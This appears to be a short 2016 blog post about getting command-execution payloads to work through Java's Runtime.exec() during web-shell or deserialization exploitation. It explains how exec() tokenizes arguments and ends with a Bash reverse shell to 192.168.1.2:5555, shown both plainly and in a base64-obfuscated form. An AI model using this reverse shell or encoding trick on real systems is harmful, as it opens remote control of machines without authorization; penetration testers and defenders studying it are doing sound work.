 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.2/5555 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi81NTU1IDA+JjE=}|{base64,-
d}|{bash,-i}